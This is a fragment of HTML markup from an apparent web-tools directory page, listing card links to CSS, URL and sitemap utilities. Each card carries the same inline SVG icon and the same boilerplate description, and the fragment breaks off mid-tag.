<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Keywords Suggestion</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
<div class="col-lg-3 col-6 element-tools" >
<a href="code-compressor.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Code Compressor</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools" >
<a href="css-compressor.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Compress CSS</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="css-gradient.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>CSS Gradient</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="banner-maker.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>HTML Banner</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="sourcecode-extract.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Source Extractor</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="code-formatter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Format CSS</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="url-rewriter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>URL Re-Writer</h4>
<span class="color-orange catalog-box__tag ">SEO Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="url-parser.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>URL Parser</h4>
<span class="color-orange catalog-box__tag ">SEO Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="blogger-sitemap.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Blogger Sitemap</h4>
<span class="color-orange catalog-box__tag ">SEO Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="wp-sitemap.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>WP Sitemap</h4>
<span class="color-orange catalog-box__tag ">SEO TOOLS</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="html-table.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" 